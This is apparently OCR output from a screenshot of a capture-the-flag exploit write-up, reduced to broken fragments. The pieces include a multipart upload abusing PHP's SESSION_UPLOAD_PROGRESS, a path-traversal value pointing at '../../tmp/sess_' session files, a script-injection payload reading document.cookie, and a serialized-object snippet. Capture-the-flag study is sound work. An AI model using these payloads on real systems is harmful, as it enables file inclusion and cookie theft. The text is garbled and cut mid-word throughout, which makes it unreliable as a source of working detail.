
SESSION_UPLOAD_PROGRESS"
\r\n\r\n
'
\
okie)>
\r\n
'
\
"; filename="a.txt"
\r\n
Content-Type: text/pl
uote?quote=vex:../../tmp/sess_uwu%23'
ror=console.log(document.cookie)>";a:5:{...}
l be sent back to you :)
ellfish-say/ to get the flag.